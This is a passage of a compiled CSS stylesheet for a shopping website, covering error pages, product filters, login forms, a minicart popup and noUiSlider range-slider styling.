  .error-section-keyvisual .lead {
    font-size: 1.125rem;
  }
}

.error-section-keyvisual h1,
.error-section-keyvisual h2,
.error-section-keyvisual .h1,
.error-section-keyvisual .h2,
.error-section-keyvisual p {
  color: #fff;
}

.error-section-keyvisual p {
  margin-bottom: 0;
}

.error-section-keyvisual p.lead {
  display: inline-block;
  max-width: 700px;
}

.error-section-keyvisual .error-search {
  margin-top: 1.25rem;
}

.page-errorNotFoundPage #header {
  margin-bottom: 0;
}

.page-errorNotFoundPage .error-footer {
  padding: 3.125rem 0 1.25rem;
}

.front-items-title {
  margin: 1.5625rem 0 0;
}

@media print, screen and (min-width: 48em) {
  .front-items-title {
    margin: 3.75rem 0 1.5625rem;
  }
}

.front-items-title h2,
.front-items-title .h2 {
  font-size: 1.5rem;
  margin-bottom: 0.625rem;
}

@media print, screen and (min-width: 48em) {
  .front-items-title h2,
  .front-items-title .h2 {
    font-size: 2.25rem;
    margin-bottom: 1.25rem;
  }
}

.front-items-title p {
  font-size: 1rem;
}

@media print, screen and (min-width: 48em) {
  .front-items-title p {
    font-size: 1.125rem;
  }
}

.keyvisuals-grid {
  display: inline-block;
  width: 100%;
}

.keyvisuals-grid .kvg-item {
  float: left;
  width: 100%;
  height: 15.625rem;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  position: relative;
}

@media print, screen and (min-width: 64em) {
  .keyvisuals-grid .kvg-item {
    width: 50%;
    height: 25rem;
  }
}

.keyvisuals-grid .kvg-item.no-bg {
  background: none !important;
  border-bottom: 1px solid #efefef;
}

.keyvisuals-grid .kvg-item.no-bg .kvg-content h1,
.keyvisuals-grid .kvg-item.no-bg .kvg-content h2,
.keyvisuals-grid .kvg-item.no-bg .kvg-content h3,
.keyvisuals-grid .kvg-item.no-bg .kvg-content .h1,
.keyvisuals-grid .kvg-item.no-bg .kvg-content .h2,
.keyvisuals-grid .kvg-item.no-bg .kvg-content .h3,
.keyvisuals-grid .kvg-item.no-bg .kvg-content p {
  color: #111111 !important;
}

.keyvisuals-grid .kvg-item.no-bg .kvg-content .more {
  color: #009EE3;
}

.keyvisuals-grid .kvg-item.black-font .kvg-content h1,
.keyvisuals-grid .kvg-item.black-font .kvg-content h2,
.keyvisuals-grid .kvg-item.black-font .kvg-content h3,
.keyvisuals-grid .kvg-item.black-font .kvg-content .h1,
.keyvisuals-grid .kvg-item.black-font .kvg-content .h2,
.keyvisuals-grid .kvg-item.black-font .kvg-content .h3,
.keyvisuals-grid .kvg-item.black-font .kvg-content p {
  color: #111111 !important;
}

.keyvisuals-grid .kvg-item.black-font .kvg-content .more {
  color: #009EE3;
}

.keyvisuals-grid .kvg-content {
  padding: 1.875rem;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  color: #fff !important;
}

.keyvisuals-grid .kvg-content h1,
.keyvisuals-grid .kvg-content h2,
.keyvisuals-grid .kvg-content h3,
.keyvisuals-grid .kvg-content .h1,
.keyvisuals-grid .kvg-content .h2,
.keyvisuals-grid .kvg-content .h3,
.keyvisuals-grid .kvg-content p {
  color: #fff !important;
}

.keyvisuals-grid .kvg-content p {
  display: none;
  max-width: 400px;
  margin: 0 auto 1.25rem;
}

@media print, screen and (min-width: 64em) {
  .keyvisuals-grid .kvg-content p {
    display: block;
  }
}

.keyvisuals-grid .kvg-content h1,
.keyvisuals-grid .kvg-content .h1 {
  font-size: 1.5rem;
  opacity: 0.7;
  text-transform: none;
  margin: 0 0 0.625rem;
  font-weight: 100;
}

.keyvisuals-grid .kvg-content h2,
.keyvisuals-grid .kvg-content .h2 {
  margin: 0 0 0.625rem;
  font-size: 1.25rem;
  text-transform: none;
}

.keyvisuals-grid .kvg-content .kvg-icon {
  height: 3.125rem;
  width: 3.125rem;
  margin: 0 auto 1.25rem;
  text-align: center;
}

.keyvisuals-grid .kvg-content .kvg-icon img {
  max-width: 100%;
  max-height: 100%;
}

@media print, screen and (min-width: 64em) {
  .keyvisuals-grid .kvg-content .kvg-icon {
    height: 5.625rem;
    width: 5.625rem;
    margin-bottom: 2.5rem;
  }
}

.keyvisuals-grid .kvg-content .more {
  color: #fff;
  position: relative;
  font-weight: 600;
}

.keyvisuals-grid .kvg-content .more::after {
  position: absolute;
  right: -1.25rem;
  top: 0;
  font-size: 0.875rem;
  font-family: 'TSIcons';
  -webkit-font-smoothing: antialiased;
  content: "\45";
}

@media print, screen and (min-width: 64em) {
  .keyvisuals-grid .kvg-content {
    padding: 3.125rem 1.875rem;
  }
}

.front-items + .keyvisuals-grid {
  margin-top: -1.875rem;
}

@media print, screen and (min-width: 48em) {
  .front-items + .keyvisuals-grid {
    margin-top: -3.75rem;
  }
}

/*
|----------------------------------------------
| TOGGLER
|----------------------------------------------
|
*/
.filter {
  padding: 0.625rem 1.25rem;
  border-bottom: 1px solid var(--color-grey-350);
}

.dlp-filters .filter:last-of-type {
  border-bottom: 0;
}

.filter-tab, .filter-tab-no-arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  padding-right: 1.5rem;
  position: relative;
  font-size: 1rem;
  font-weight: 600;
  line-height: 20px;
  cursor: pointer;
}

.filter-tab .filter-tab-title, .filter-tab-no-arrow .filter-tab-title {
  padding: 0.625rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-transform: uppercase;
}

.filter-tab .filter-tab-title::after, .filter-tab-no-arrow .filter-tab-title::after {
  display: block;
  line-height: 1;
  content: '';
  position: absolute;
  right: 0;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transition: all var(--transition-duration);
  transition: all var(--transition-duration);
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-bottom-color: #0a0a0a;
  border-top-width: 0;
}

.filter-tab.is-active .filter-tab-title::after, .is-active.filter-tab-no-arrow .filter-tab-title::after {
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}

.filter-tab.payment-toggle, .payment-toggle.filter-tab-no-arrow {
  display: block;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}

.filter-tab.payment-toggle .filter-tab-title, .payment-toggle.filter-tab-no-arrow .filter-tab-title {
  font-size: 0.8125rem;
  color: var(--color-grey-700);
  text-transform: none;
  -webkit-transition: color var(--transition-duration) var(--easing);
  transition: color var(--transition-duration) var(--easing);
}

.filter-tab.payment-toggle .filter-tab-title::after, .payment-toggle.filter-tab-no-arrow .filter-tab-title::after {
  -webkit-transition: border-bottom-color var(--transition-duration) var(--easing), -webkit-transform var(--transition-duration) var(--easing);
  transition: border-bottom-color var(--transition-duration) var(--easing), -webkit-transform var(--transition-duration) var(--easing);
  transition: border-bottom-color var(--transition-duration) var(--easing), transform var(--transition-duration) var(--easing);
  transition: border-bottom-color var(--transition-duration) var(--easing), transform var(--transition-duration) var(--easing), -webkit-transform var(--transition-duration) var(--easing);
  -webkit-transform: translateY(-50%) rotate(-180deg);
          transform: translateY(-50%) rotate(-180deg);
}

@media (hover: hover) {
  .filter-tab.payment-toggle .filter-tab-title:hover, .payment-toggle.filter-tab-no-arrow .filter-tab-title:hover {
    color: var(--color-blue-200);
  }
  .filter-tab.payment-toggle .filter-tab-title:hover::after, .payment-toggle.filter-tab-no-arrow .filter-tab-title:hover::after {
    border-bottom-color: var(--color-blue-200);
  }
}

.filter-tab.payment-toggle.is-active .filter-tab-title::after, .payment-toggle.is-active.filter-tab-no-arrow .filter-tab-title::after {
  -webkit-transform: translateY(-50%) rotate(0deg);
          transform: translateY(-50%) rotate(0deg);
}

.filter-tab-no-arrow {
  cursor: default;
}

.filter-tab-no-arrow .filter-tab-title::after {
  display: none;
}

.filter-tab-link {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
  text-align: right;
  padding-right: 1.375rem;
  font-weight: 600;
}

.filter-tab-value {
  background: #EFEFEF;
  border-radius: 4px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  text-align: center;
  font-weight: 600;
  letter-spacing: 0.03063rem;
  text-transform: none;
  min-width: 100px;
  padding: 0 0.625rem;
  white-space: nowrap;
  text-overflow: ellipsis;
}

h5.filter-tab-value,
.h5.filter-tab-value {
  display: none;
  width: 100%;
  border: 0 !important;
  padding: 0;
  margin: 0;
  overflow: initial;
  text-align: left;
}

.filter-negative .filter-tab-value {
  background: #fff;
}

.filter-negative .filter-panel {
  border-color: #fff;
  background: #fff;
}

.filter-capacity-size .radio-grid .radio {
  margin: 0.255rem;
}

@media only screen and (min-width: 1024px) {
  .ddp-sidebar .filter.filter-capacity-size .filter-panel {
    padding: 0.625rem 0;
  }
}

.low-stock-popup {
  display: none;
  position: absolute;
  z-index: 1000000;
  width: 25rem;
  border-radius: 2px;
  -webkit-box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.3);
          box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.3);
  color: #111;
  padding: 1.25rem;
  background-color: #fff;
  margin-top: 0.9375rem;
  right: 25%;
  margin-right: -6.25rem;
}

.low-stock-popup::before {
  position: absolute;
  bottom: 100%;
  right: 25%;
  display: block;
  width: 0;
  height: 0;
  border: inset 0.35rem;
  border-color: transparent transparent #fff;
  border-top-width: 0;
  border-bottom-style: solid;
  content: '';
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.low-stock-popup h5,
.low-stock-popup .h5 {
  color: #009EE3;
  font-size: 1.5rem;
  font-weight: 600;
}

.low-stock-popup p {
  font-size: 0.875rem;
  line-height: 20px;
  margin: 0;
}

.low-stock-btn {
  position: relative;
}

.low-stock-btn:hover .low-stock-popup {
  display: block;
}

form .control-group,
.validate-form .control-group {
  vertical-align: top;
}

form input[type="text"],
form input[type="password"],
form input[type="email"],
form textarea,
.validate-form input[type="text"],
.validate-form input[type="password"],
.validate-form input[type="email"],
.validate-form textarea {
  overflow-y: hidden;
}

form .skip.color-blue,
.validate-form .skip.color-blue {
  color: var(--color-blue);
}

form .skip,
.validate-form .skip {
  color: var(--color-red-300);
  display: block !important;
  float: none;
  clear: both;
  height: 1.25rem;
  width: 100%;
  background: rgba(255, 255, 255, 0);
}

form input.validation-fail + .skip,
.validate-form input.validation-fail + .skip {
  margin-bottom: 1rem;
}

.validation-response {
  border: 1px #009ee3 solid;
  margin: 0.625rem 0;
  padding: 0.625rem;
  color: #009ee3;
  display: none;
}

.validation-response p {
  color: #009ee3;
  line-height: 1;
  padding: 0;
  margin: 0;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
  /* <-- Apparently some margin are still there even though it's hidden */
}

input[type="number"] {
  -moz-appearance: textfield;
  /* Firefox */
}

/*
|----------------------------------------------
| GRID ITEM
|----------------------------------------------
|
*/
.column, .columns {
  width: 100%;
}

.grid-on .column, .grid-on .columns {
  background: rgba(255, 0, 0, 0.2);
}

.grid-on .grid-item {
  min-height: 50px;
  background: rgba(255, 0, 0, 0.2);
  margin: 0.625rem 0;
  border: 1px solid red;
}

@media print, screen and (min-width: 64em) {
  .large-offset-1-5.column, .large-offset-1-5.columns, .large-offset-1-5.columns {
    margin-left: 12.5%;
  }
}

.row-margin {
  margin-left: -1rem;
  margin-right: -1rem;
}

@media print, screen and (min-width: 48em) {
  .row-margin {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

@media screen and (min-width: 80em) {
  .row-margin {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

/*
|----------------------------------------------
| Lightbox inquiries
|----------------------------------------------
|
*/
.lightbox .lightbox-item.lightbox-inquiries h2,
.lightbox .lightbox-item.lightbox-inquiries .h2 {
  margin-bottom: 0.625rem;
  margin-left: 0;
}

.lightbox .lightbox-item.lightbox-inquiries p {
  margin-bottom: 0.3125rem;
  font-size: 1rem;
  color: var(--color-grey-900);
}

.lightbox .li-form {
  margin-top: 2rem;
}

.lightbox .li-form label {
  display: inline-block;
  width: 100%;
  margin-bottom: 0.625rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-grey-900);
}

.lightbox .li-form .btn {
  float: right;
  margin-top: 2rem;
  margin-bottom: 1rem;
}

.lightbox-inquiries .lightbox-inquiry-subtitle {
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-grey-900);
}

.lightbox-inquiries .lightbox-inquiry-success,
.lightbox-inquiries .lightbox-inquiry-error {
  display: inline-block;
  width: 3.5rem;
  height: 3.5rem;
  margin: 1.25rem 0 1rem;
  line-height: 1;
  text-align: center;
  font-size: 3.5rem;
  border-radius: 100%;
}

.lightbox-inquiries .lightbox-inquiry-success::after,
.lightbox-inquiries .lightbox-inquiry-error::after {
  font-family: 'TSIcons4';
  content: "\61";
  color: var(--color-green-100);
  font-size: 3.5rem;
  line-height: 1;
}

.lightbox-inquiries .lightbox-inquiry-error::after {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  content: "\61";
  color: var(--color-red-200);
}

.lightbox-inquiries .lightbox-inquiry-error-small {
  display: inline-block;
  width: 3.5rem;
  height: 3.5rem;
  margin: 1.25rem 0 1rem;
  line-height: 1;
  text-align: center;
  font-size: 3.5rem;
  border-radius: 100%;
}

.lightbox-inquiries .lightbox-inquiry-error-small::after {
  display: block;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  font-family: 'mt-icons';
  font-size: 3.5rem;
  content: "\e615";
  color: var(--color-red-300);
  line-height: 1;
}

.lightbox-inquiries .lightbox-inquiry-actions {
  margin-top: 2rem;
}

.lightbox-inquiries h3,
.lightbox-inquiries .h3 {
  margin-bottom: 1.5625rem;
}

.lightbox-inquiries .text-center h5,
.lightbox-inquiries .text-center .h5 {
  font-size: 1rem;
  font-weight: 600;
  color: var(--color-grey-900);
  margin-bottom: 0.5rem;
}

.lightbox-inquiries .text-center > h4,
.lightbox-inquiries .text-center > .h4 {
  margin-bottom: 0.5rem;
  color: var(--color-grey-900);
  font-size: 2rem;
  font-weight: 500;
  text-transform: lowercase;
}

.lightbox-inquiries .text-center > h4::first-letter,
.lightbox-inquiries .text-center > .h4::first-letter {
  text-transform: uppercase;
}

.login-simple #header {
  margin-bottom: 0;
}

.login-simple main.main {
  background: #f6f6f6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.login-section {
  width: 29.5rem;
  padding: 3.125rem;
  text-align: center;
  position: relative;
  background: var(--color-white);
}

@media print, screen and (max-width: 47.99875em) {
  .login-section {
    padding: 1.5625rem;
  }
}

.login-section .button, .login-section .button-small,
.login-section .button-tiny {
  width: 100%;
  max-width: 330px;
}

.login-section .button.facebook, .login-section .facebook.button-small,
.login-section .facebook.button-tiny {
  background: #3b5998;
}

@media print, screen and (max-width: 47.99875em) {
  .login-section .button.facebook, .login-section .facebook.button-small,
  .login-section .facebook.button-tiny {
    max-width: 275px;
    font-size: 0.875rem;
  }
}

.login-section .button.facebook:hover, .login-section .facebook.button-small:hover,
.login-section .facebook.button-tiny:hover {
  background: #2d4373;
}

.login-section .button.googleplus, .login-section .googleplus.button-small,
.login-section .googleplus.button-tiny {
  background: #4285f4;
}

@media print, screen and (max-width: 47.99875em) {
  .login-section .button.googleplus, .login-section .googleplus.button-small,
  .login-section .googleplus.button-tiny {
    max-width: 275px;
    font-size: 0.875rem;
  }
}

.login-section .button.googleplus:hover, .login-section .googleplus.button-small:hover,
.login-section .googleplus.button-tiny:hover {
  background: #1266f1;
}

.login-section .button:last-child, .login-section .button-small:last-child,
.login-section .button-tiny:last-child {
  margin-bottom: 0;
}

.login-section .ddp-lb-checkbox {
  width: 50%;
}

@media print, screen and (max-width: 47.99875em) {
  .login-section .ddp-lb-checkbox {
    width: 53%;
  }
  .login-section .ddp-lb-checkbox .checkbox label {
    padding: 0.1875rem 0 0 1.875rem;
  }
}

.login-section .f-pass {
  float: right;
  width: 50%;
}

@media print, screen and (max-width: 47.99875em) {
  .login-section .f-pass {
    width: 47%;
  }
}

.login-section .ddp-lightbox-box {
  display: inline-block;
  width: 100%;
  margin-bottom: 0.75rem;
}

.login-section .ddp-lb-form-footer {
  text-align: center;
}

.login-section .ddp-lb-text-center {
  margin-top: 1rem;
  text-align: center;
}

.login-section h2,
.login-section .h2 {
  font-size: 1.5rem;
  line-height: 28px;
  font-weight: normal;
  margin: 0.75rem 1.875rem 2.5rem;
}

@media print, screen and (max-width: 47.99875em) {
  .login-section h2,
  .login-section .h2 {
    font-size: 1.125rem;
    line-height: 22px;
  }
}

.login-section h2.text-center,
.login-section .h2.text-center {
  text-align: center;
}

.login-section a.link {
  font-size: 0.875rem;
  line-height: 27px;
  text-decoration: underline;
  -webkit-transition: all var(--transition-duration) var(--easing);
  transition: all var(--transition-duration) var(--easing);
}

.login-section a.link:hover {
  color: var(--color-blue-200);
  text-decoration: none;
}

.login-section .or {
  text-align: center;
  font-weight: 600;
  margin: 1.25rem 0;
}

.login-section .input {
  margin-bottom: 1.25rem;
}

.login-section .input input {
  color: #111;
  font-weight: 500;
}

.login-section .input label {
  display: inline-block;
  width: 100%;
  font-weight: 600;
  margin-bottom: 0.3125rem;
}

/*
|----------------------------------------------
| LOGO
|----------------------------------------------
|
*/
/*
|----------------------------------------------
| MINICART
|----------------------------------------------
|
*/
.is-minicart-active {
  overflow: hidden;
}

.minicart {
  margin-top: 1.125rem;
}

.minicart-wrap {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  left: 0;
  top: 0;
  z-index: 1000000;
}

.minicart-nmb {
  display: inline-block;
  background: #009EE3;
  color: #fff;
  font-weight: 600;
  font-size: 0.75rem;
  padding: 0 0.3125rem;
  margin-left: 0.1875rem;
  line-height: 17px;
  border-radius: 2px;
}

.minicart-popup {
  position: fixed;
  right: 0;
  top: 0;
  height: 100%;
  width: 25.625rem;
  background: #fff;
  z-index: 999999999;
}

.minicart-popup .button.expand, .minicart-popup .expand.button-small,
.minicart-popup .expand.button-tiny {
  display: block;
  width: auto;
  margin-left: 0.625rem;
  margin-right: 0.625rem;
}

@media print, screen and (min-width: 48em) {
  .minicart-popup .cart-item:hover {
    border-color: #009EE3;
  }
  .minicart-popup .cart-item:hover .remove-item {
    margin-left: 0;
  }
  .minicart-popup .cart-item:hover .remove-item .remove {
    width: 1.25rem;
    opacity: 1;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .minicart-popup {
    width: 100%;
  }
  .minicart-popup .cart-item:hover .remove-item {
    margin-left: 0;
  }
  .minicart-popup .cart-item:hover .remove-item .remove {
    width: 1.25rem;
    opacity: 1;
  }
}

@media (max-height: 500px) and (max-width: 768px) {
  .minicart-popup {
    overflow-y: scroll;
  }
}

.minicart-popup h2,
.minicart-popup .h2 {
  font-size: 1.125rem;
  text-transform: uppercase;
  margin: 0.125rem 0 1.5rem;
  line-height: 24px;
  letter-spacing: 0;
}

@media print, screen and (max-width: 47.99875em) {
  .minicart-popup h2,
  .minicart-popup .h2 {
    margin-bottom: 0;
  }
}

.cart-items a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 100%;
  margin-bottom: 0.625rem;
  background: #EFEFEF;
  padding: 0 0.75rem 0 0.625rem;
  border: 1px #EFEFEF solid;
  border-radius: 2px;
}

.cart-items a h3,
.cart-items a .h3 {
  font-size: 0.875rem;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

.cart-items a p {
  font-size: 0.875rem;
  line-height: 14px;
  margin: 0;
  padding: 0;
}

.cart-items a small {
  display: inline-block;
  width: 100%;
  font-size: 0.75rem;
  line-height: 12px;
  color: #1e2226;
  margin: 0.3125rem 0 0;
  padding: 0;
}

.cart-items a .mc-img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75px;
          flex: 0 0 75px;
  max-width: 75px;
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart-items a .mc-img img {
  width: 100%;
  height: auto;
}

.cart-items a .remove-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40px;
          flex: 0 0 40px;
  max-width: 40px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-left: -2.5rem;
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  height: 5.625rem;
  padding-top: 2.1875rem;
}

.cart-items a .remove-item .remove {
  display: inline-block;
  width: 0;
  height: 1.25rem;
  opacity: 0;
  background: url("../images/icons/x-12x12.svg") no-repeat center center;
  border-radius: 2px;
  border: 1px rgba(17, 17, 17, 0.2) solid;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.cart-items a .mc-desc-w {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 70%;
          flex: 0 0 70%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}

.cart-items a .mc-desc-wide-wrap {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  overflow: hidden;
}

.cart-items a .mc-desc-wide-wrap .checkout-cart-content-item.checkout-cart-content-item-grey {
  padding: 0.625rem 0;
}

.cart-items a .mc-desc {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 76%;
          flex: 0 0 76%;
  max-width: 76%;
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.cart-items a .mc-desc.mc-desc-wide {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

.cart-items a .mc-desc .ccci-wide {
  color: #111;
}

.cart-items a .mc-price {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 30%;
          flex: 0 0 30%;
  max-width: 30%;
  text-align: right;
  color: #1e2226;
  font-weight: 600;
  line-height: 16px;
  padding-left: 5%;
}

.cart-items a .mc-price span {
  font-weight: 500;
}

.cart-items a .mc-price small {
  font-weight: 300;
  font-size: 0.625rem;
}

.cart-items a .mc-price .old-price {
  text-decoration: line-through;
  opacity: 0.2;
  display: inline-block;
  width: 100%;
  margin-bottom: 0.1875rem;
  font-size: 0.875rem;
}

.cart-items a .mc-price.with-insurance {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.cart-items a .mc-price.with-insurance > div {
  margin-bottom: 0.5rem;
  margin-top: 0.5rem;
  margin-left: 0;
  padding-left: 0;
  font-size: 1rem;
  text-align: left;
  font-weight: normal;
}

.cart-items a .mc-price.with-insurance > div small {
  font-size: 0.625rem;
  display: inline;
}

@media print, screen and (max-width: 63.99875em) {
  .cart-items a .mc-price.with-insurance > div {
    text-align: right;
  }
}

.swiped .mc-desc-w .remove-item {
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 13% !important;
          flex: 0 0 13% !important;
  margin-left: 0;
}

.swiped .mc-desc-w .remove-item .remove {
  width: 1.25rem !important;
  opacity: 1 !important;
}

.minicart-close {
  margin: 0 0.625rem 0 0;
  cursor: pointer;
}

.mc-packing {
  padding: 1.5625rem 0.625rem;
  border-bottom: 1px solid #eaeaea;
}

@media print, screen and (max-width: 47.99875em) {
  .mc-packing {
    padding: 0.9375rem 0.625rem;
  }
}

.mc-packing p {
  font-size: 0.875rem;
  margin: 0;
  line-height: 16px;
}

.mc-packing .small-3 {
  text-align: right;
}

.mc-title {
  padding: 1.5625rem 0.625rem 0;
}

@media print, screen and (max-width: 47.99875em) {
  .mc-title {
    padding: 0.9375rem 0.625rem 0;
  }
}

.mc-title h5,
.mc-title .h5 {
  font-size: 1rem;
  margin-bottom: 0;
}

.mc-packing > .row,
.mc-title > .row,
.mc-price-all > .row,
.mc-price-all-once > .row {
  margin-left: -1rem;
  margin-right: -1rem;
}

@media print, screen and (min-width: 48em) {
  .mc-packing > .row,
  .mc-title > .row,
  .mc-price-all > .row,
  .mc-price-all-once > .row {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

@media screen and (min-width: 80em) {
  .mc-packing > .row,
  .mc-title > .row,
  .mc-price-all > .row,
  .mc-price-all-once > .row {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.mc-price-all {
  padding: 0.625rem;
}

.mc-price-all p {
  font-size: 0.875rem;
}

@media print, screen and (max-width: 47.99875em) {
  .mc-price-all p {
    padding: 0;
    margin: 0;
  }
}

.mc-price-all .small-3 {
  text-align: right;
}

.mc-price-all-once {
  padding: 1.5625rem 0.625rem;
  border-top: 1px solid #eaeaea;
}

@media print, screen and (max-width: 47.99875em) {
  .mc-price-all-once {
    padding: 0.9375rem 0.625rem;
  }
}

.mc-price-all-once p {
  font-size: 0.875rem;
  margin-bottom: 0;
}

.mc-price-all-once .small-3 {
  text-align: right;
}

.mc-price-blue {
  font-size: 1.25rem;
  line-height: 24px;
  color: #009EE3;
  white-space: nowrap;
}

@media print, screen and (max-width: 47.99875em) {
  .mc-price-blue {
    font-size: 1rem;
    line-height: 20px;
  }
}

.cart-items-header {
  width: 100%;
  height: 4.6875rem;
  position: absolute;
  top: 0;
  left: 0;
  padding: 1.5rem 0.625rem 0;
  z-index: 1000;
}

@media print, screen and (max-width: 47.99875em) {
  .cart-items-header {
    height: 4.375rem;
    padding: 1.5rem 0.625rem 0;
  }
}

.cart-items-row {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-height: 500px) and (max-width: 768px) {
  .cart-items-row {
    position: relative;
    height: auto;
  }
}

.cart-items-row .cart-items {
  position: absolute;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 4.6875rem 0 21.875rem;
}

@media (max-height: 500px) and (max-width: 768px) {
  .cart-items-row .cart-items {
    position: relative;
    height: auto;
    padding-bottom: 1.25rem !important;
  }
}

@media print, screen and (max-width: 47.99875em) {
  .cart-items-row .cart-items {
    padding: 4.375rem 0 18.125rem;
  }
}

.cart-items-row .cart-items .cart-items-scroll {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  padding: 0 0.625rem;
}

@media (max-height: 500px) and (max-width: 768px) {
  .cart-items-row .cart-items .cart-items-scroll {
    overflow-y: initial;
  }
}

.mc-footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 0.625rem;
  z-index: 100;
  background: #fff;
}

@media (max-height: 500px) and (max-width: 768px) {
  .mc-footer {
    position: relative;
  }
}

.empty-cart-item {
  margin-top: 4.375rem;
  padding: 2.1875rem 1.25rem;
  border: 0;
  border-radius: 2px;
  background: #EFEFEF;
}

.empty-cart-item p {
  margin: 0;
  font-weight: 500;
  padding-left: 1.875rem;
  color: #009EE3;
  font-size: 1rem;
  background: url("../images/icons/info-icon-overlay-20x20.svg") no-repeat left center;
}

.minicart-empty .mc-footer {
  height: auto;
}

/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
  -webkit-touch-callout: none;
  -ms-touch-action: none;
      touch-action: none;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.noUi-target {
  position: relative;
  direction: ltr;
  border-radius: 16px;
}

.noUi-base {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
  /* Fix 401 */
}

.noUi-origin {
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  border-radius: 16px;
}

.noUi-stacking .noUi-handle {
  /* This class is applied to the lower origin when
   its values is > 50%. */
  z-index: 10;
}

.noUi-state-tap .noUi-origin {
  -webkit-transition: left 0.3s, top 0.3s;
  transition: left 0.3s, top 0.3s;
}

.noUi-state-drag * {
  cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-base,
.noUi-handle {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
  height: 0.1875rem;
}

.noUi-horizontal .noUi-handle {
  width: 1rem;
  height: 1rem;
  left: -0.5rem;
  top: -0.375rem;
  border-radius: 8px;
  border: 3px solid var(--color-white);
}

.noUi-vertical {
  width: 1rem;
}

/* Styling;
 */
.noUi-background {
  background: var(--color-grey-200);
}

.noUi-connect {
  background: var(--color-blue-200);
  -webkit-transition: background 450ms;
  transition: background 450ms;
}

.noUi-state-drag .noUi-connect {
  background: #17b8ff;
}

.noUi-target.noUi-connect {
  -webkit-box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45), 0 3px 6px -5px #BBB;
          box-shadow: inset 0 0 3px rgba(51, 51, 51, 0.45), 0 3px 6px -5px #BBB;
}

/* Handles and cursors;
 */
.noUi-draggable {
  cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
  cursor: n-resize;
}

.noUi-handle {
  border-radius: 3px;
  background: var(--color-blue-200);
  cursor: default;
  position: relative;
  z-index: 1;
}

/* Handle stripes;


.noUi-handle:before, .noUi-handle:after {
  content: "";
  display: block;
  position: absolute;
  height: 14px;
  width: 1px;
  background: #E8E7E6;
  left: 14px;
